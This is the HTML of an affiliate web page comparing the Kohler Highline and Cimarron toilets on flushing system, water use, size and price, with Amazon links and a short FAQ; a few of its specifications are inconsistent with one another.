<td><strong>1.60 GPF</strong></td>
<td><strong>1.28 GPF</strong></td>
</tr>
<tr>
<td><strong>Flushing Technology:</strong></td>
<td>Pressure Assisted</td>
<td>Gravity Fed</td>
</tr>
<tr>
<td><span style="color: #008000;"><strong>Powerful Flush:</strong></span></td>
<td><strong><span style="color: #008000;">Yes</span></strong></td>
<td><strong><span style="color: #008000;">No</span></strong></td>
</tr>
<tr>
<td><strong>Flush Sound:</strong></td>
<td>Noisy</td>
<td>Less Noisy</td>
</tr>
<tr>
<td><span style="color: #008000;"><strong>Water-Saving:</strong></span></td>
<td><strong><span style="color: #008000;">No</span></strong></td>
<td><strong><span style="color: #008000;">Yes</span></strong></td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>ADA</td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Flush Valve Size:</strong></td>
<td>2.25 inches</td>
<td>3.25 inches</td>
</tr>
<tr>
<td><strong>Bowl Height without Seat:</strong></td>
<td>17.125 inches</td>
<td>16.5 inches</td>
</tr>
<tr>
<td><strong>Product Weight:</strong></td>
<td>102.5 lbs</td>
<td>87.5 lbs</td>
</tr>
<tr>
<td><strong>Dimensions:</strong></td>
<td>30.125 x 21.25 x 31.25 inches</td>
<td>28.8 x 17.6 x 30.8 inches</td>
</tr>
<tr>
<td><strong>SoftClose Seat:</strong></td>
<td>Not Include</td>
<td>Not Include</td>
</tr>
<tr>
<td><span style="color: #008000;"><strong>Price:</strong></span></td>
<td><span style="color: #008000;">High</span></td>
<td><span style="color: #008000;">Low</span></td>
</tr>
<tr>
<td><strong>AquaPiston Technology:</strong></td>
<td>No</td>
<td>Features Aquapiston canister flush valve</td>
</tr>
<tr>
<td><strong>Complain:</strong></td>
<td>Less</td>
<td>A little bit of High</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/Kohler-K-3493-0-Highline-Elongated-Left-Hand/dp/B001024MJW?tag=bfluto-20" target="_blank" rel="nofollow" data-cart="n" data-cloak="n" data-identifier="B001024MJW" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31sowK2BscWL.SL160-1.jpg" alt="Kohler Highline" width="109" height="160"/>Check Price</a></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/K-3609-0-Cimarron-Elongated-AquaPiston-Technology/dp/B002DP4D08?tag=bfluto-20" target="_blank" rel="nofollow" data-cart="n" data-cloak="n" data-identifier="B002DP4D08" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31LcAAViZvL.SL160-1.jpg" alt="Kohler Cimarron" width="103" height="160"/>Check Price</a></td>
</tr>
</tbody>
</table>
<p><em><strong>Affiliate Disclosure:</strong> “This page contains Amazon affiliate links. When you buy through our links, I may receive a commission at no extra cost to you.”</em></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2>Features Details: Kohler Cimarron and Highline Toilets</h2>
<!--TOC-->
<h3>Kohler K-3493-0 Highline Classic Two-Piece Toilet Details</h3>
<p>Let’s begin by looking at the Kohler Highline toilet. The Kohler Highline toilet is a <a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/" target="_blank">two-piece toilet</a> that features a <a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/" target="_blank">pressure-assisted flushing system</a>. This <strong>system is powerful, using</strong> 1.6 gallons of water per flush to clear solid waste in just one flush. The only problem is that it is <strong>noisy during operation</strong>. Moreover, the toilet has an elongated bowl design and is of the right height to offer great comfort. The chrome trip lever is located on the left side, making the toilet<strong> ADA-compliant</strong>.</p>
<p>If you intend to install the toilet on your own, it is very easy by simply following the instructions. <strong>Save at least 2000 gallons of water</strong> when you install the Kohler Highline toilet in your home.<br/>
<a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/Kohler-K-3493-0-Highline-Elongated-Left-Hand/dp/B001024MJW?tag=bfluto-20" target="_blank" rel="nofollow" data-cart="n" data-cloak="n" data-identifier="B001024MJW" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img fetchpriority="high" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/21UbVif1jsL.jpg" alt="Kohler Highline VS Cimarron" width="500" height="375"/><strong>Check Price</strong></a></p>
<h4><strong>What are the key features?</strong></h4>
<ul>
<li><em><span style="color: #008000;">Highline toilets come with comfortable height</span></em></li>
<li><em><span style="color: #008000;">It has an elongated bowl for added comfort</span></em></li>
<li><em><span style="color: #008000;">Easy to install as it is a two-piece toilet</span></em></li>
<li><em><span style="color: #008000;">Conserves water as only 1.6 GPF is used</span></em></li>
<li><em><span style="color: #008000;">These elongated toilets are ADA compliant</span></em></li>
<li><em><span style="color: #008000;">Powerful flush with the pressure-assisted flushing system</span></em></li>
<li><em><span style="color: #008000;">1-year limited warranty</span></em></li>
</ul>
<h4><strong>What are the cons?</strong></h4>
<ul>
<li><span style="color: #ff6600;"><em>It doesn’t come with a toilet seat</em></span></li>
<li><span style="color: #ff6600;"><em>The toilet is noisy during operation</em></span></li>
</ul>
<h3><strong>Features of Kohler K-3609-0 Cimarron Comfort Height Toilet</strong></h3>
<p>The Kohler Cimarron two-piece economical toilet is excellently designed to add elegance to your bathroom. This sleek and lovely toilet features <strong>class five flushing technology</strong> that offers great bulk waste flushing performance and the best bowl cleanliness. The canister flush valve offers smooth flushing propulsion with consistent water usage after every flush. It also has an elongated bowl design that gives the user <strong>more sitting space</strong>, thus making it very comfortable.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>Using this toilet will help you <em><strong>save up to 16500 gallons of water per year</strong></em> as it only uses 1.28 GPF. As a result, you will also save on your water bill. In addition, the toilet is of the right height, and you will have an easy time <strong>sitting down or standing up.</strong> And if you don’t want the white finish, there are other finishes to choose from, such as black, almond, and biscuit.<br/>
<a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/K-3609-0-Cimarron-Elongated-AquaPiston-Technology/dp/B002DP4D08?tag=bfluto-20" target="_blank" rel="nofollow" data-cart="n" data-cloak="n" data-identifier="B002DP4D08" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/41VFFhMcUJL.jpg" alt="Kohler Cimarron VS Highline" width="342" height="500"/><strong>Check Price</strong></a></p>
<h4><strong>Short feature review of Kohler Cimarron </strong></h4>
<ul>
<li><span style="color: #333300;"><em>Two-piece toilet</em></span></li>
<li><span style="color: #333300;"><em>Cimarron water-efficient toilets use 1.28 gallons per flush</em></span></li>
<li><span style="color: #333300;"><em>It consists of a K-4309 bowl and a K-4421 tank</em></span></li>
<li><span style="color: #333300;"><em>Comfort height Elongated bowl</em></span></li>
<li><span style="color: #333300;"><em>AquaPiston Canister technology</em></span></li>
<li><span style="color: #333300;"><em>ADA compliant</em></span></li>
<li><span style="color: #333300;"><em>Vitreous china construction</em></span></li>
<li><span style="color: #333300;"><em>Chrome flush trip lever</em></span></li>
<li><span style="color: #333300;"><em>White color</em></span></li>
<li><span style="color: #333300;"><em>Measures 28.8 x 17.6 x 30.8 inches</em></span></li>
<li><span style="color: #333300;"><em>Weighs 65.3 pounds</em></span></li>
<li><span style="color: #333300;"><em>EPA WaterSense certified</em></span></li>
<li><span style="color: #333300;"><em>One-year limited warranty</em></span></li>
</ul>
<h4><strong>Why should you buy this toilet?</strong></h4>
<ul>
<li><span style="color: #008000;"><em>It is easy to install as it comes with a standard 12-inch rough-in to the center of the waste pipe from the wall.</em></span></li>
<li><span style="color: #008000;"><em>Quiet operation when compared to other toilets on the market</em></span></li>
<li><span style="color: #008000;"><em>A powerful, quick, and effective flush system that clears contents in just one flush</em></span></li>
<li><span style="color: #008000;"><em>Comfort height toilet with a toilet height increase from 15 inches to 18 inches. So, sitting down and standing up by adults is made easy.</em></span></li>
<li><span style="color: #008000;"><em>Low water consumption as it uses just 1.28 gallons of water per flush.</em></span></li>
<li><span style="color: #008000;"><em>Elongated toilets provide more comfort as there is more seating space</em></span></li>
<li><span style="color: #008000;"><em>It is a water-efficient toilet as it is WaterSense certified</em></span></li>
</ul>
<h4><strong>Why not?</strong></h4>
<ul>
<li><em><span style="color: #ff6600;">Seat and supply lines are not included in the purchase. You will have to buy these separately.</span></em></li>
<li><em><span style="color: #ff6600;">Spare parts of the toilet are quite expensive, which may be challenging for some users.</span></em></li>
</ul>
<h2><strong>Main Comparison: Kohler Highline vs. Cimarron</strong></h2>
<h3><strong>The difference in design</strong></h3>
<p>The Kohler Highline K-3493-0 classic toilet features a sleeker bowl design compared to the Kohler K-3609-0 Cimarron toilet bowl. Kohler Highline toilet measures 38.2 x 25 x 23.7 inches, while Cimarron measures 28.8 x 17.6 x 30.8 inches.</p>
<p><em><span style="color: #008000;"><strong>My Recommendation:</strong></span> <strong>If you have a <a href="https://bestflushingtoilet.org/25-inch-depth-toilet/" target="_blank">small bathroom</a>, then Kohler Cimarron <a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/" target="_blank">compact toilet </a>would be the right option for you.</strong></em></p>
<h3><strong>Compare Flushing System</strong></h3>
<p>Kohler Highline has a <strong>pressure-assisted flushing system</strong>, while Kohler Cimarron has a <strong>gravity flushing system</strong>. The gravity flushing system not only clears contents but also cleans the toilet, and it is silent in operation. On the other hand, a pressure-assisted system is somehow noisier but very powerful and less likely to clog.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p><strong><em><span style="color: #008000;">Winner:</span> Though Kohler Cimarron uses less water, it might clog sometimes. For a powerful flush, you should choose Kohler Highline pressure-assisted toilet.</em></strong></p>
<h3><strong>Water Consumption Rate</strong> <strong>Differs</strong></h3>
<p><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/" target="_blank">When it comes to water usage</a>, Kohler Cimarron is the toilet of choice, as it only uses 1.28 gallons of water per flush. This is not the case with Highline’s classic toilet model, as it uses 1.6 gallons of water per flush.</p>
<p><strong><em><span style="color: #008000;">Result:</span> Here, the winner is Kohler Cimarron, as it consumes only 1.28 gallons of water for each flush.</em></strong></p>
<h3><strong>Which one is easy to install?</strong></h3>
<p>Both the Kohler Highline and Cimarron toilets are<strong> straightforward to install</strong> as they come with a <a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/" target="_blank">standard 12-inch rough-in</a> with<strong> leak-free performance</strong>. Unlike Highline, the Kohler Cimarron toilet comes with a wide <strong>Aquapiston canister flush valve</strong>.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p><em><strong><span style="color: #008000;">Winner</span>: Tie</strong></em></p>
<h3><strong>Effortless Cleaning</strong></h3>
<p>Kohler Cimarron is kept clean most of the time as the <strong>gravity flush</strong> cleans the toilet during flushing. This cannot be said about the Kohler Highline toilet, as it uses a different (<strong>pressure-assisted</strong>) flushing system.</p>
<p><span style="color: #008000;"><strong>Result:</strong> </span>Kohler Cimarron toilet surface is easy to keep clean and hygienic.</p>
<h2><strong>Which is Better? Kohler Highline Or Cimarron?</strong></h2>
<p>Choosing the best toilet has never been easy. This is even more challenging with brands like Kohler, which offers a wide range of toilet models. After looking at the Kohler Highline and Kohler Cimarron toilets, you can tell that both toilets have their own ups and downs. They both have elongated bowl designs that provide comfort to the user. The <strong>Kohler Cimarron</strong> is better when it comes to <strong>saving water</strong> as it only uses 1.28 GPF, while the <strong>Kohler Highline</strong> toilet is <strong>more powerful</strong> with its pressure-assisted flushing system. Also, the Kohler Highline is louder than the Kohler Cimarron toilet. Whatever choice you make, ensure that it meets your needs and budget.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<h3>FAQ</h3>
<h4><strong>What are the quietest Kohler toilets? </strong></h4>
<p>The quietest toilets are one-piece gravity toilets.<strong> They include Kohler’s Rosario, San Raphael, and Rialto toilets.</strong> These toilets are usually quiet because flush noise is caused by the velocity of water flowing into the bowl and the water refilling the tank. Most quiet toilets depend on gravity for water to flow into the bowl. On the other hand, the loudest toilets use pressurized flush valves or tanks. That’s why pressure-assisted toilets are very loud.</p>
<h4><strong>How do I fix a running toilet? </strong></h4>
<p>Usually, a running toilet can be fixed by identifying what the problem is. If the water is running into the overflow tube, this can be fixed by adjusting or lowering the float valve. Alternatively, if the chain is extremely slack or very tight, you can fix it by ensuring that the chain has only 1 or 2 beads of slack.</p>
<p><strong>Related Comparison Articles:</strong></p>
<ul>
<li class="entry-title td-page-title"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/" target="_blank">Kohler Veil vs. Toto Neorest Comparison</a></li>
<li><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/" target="_blank">Solve Kohler Cimarron toilet problems</a></li>
</ul>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="1" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-1" itemscope="" itemid="https://bestflushingtoilet.org/author/bsflto/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/robert-crossan/" itemprop="url"> Robert Crossan</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content --></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kohler/highline-vs-cimarron/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a90d71ecce6f589cd27351074fc05393" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="666" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] 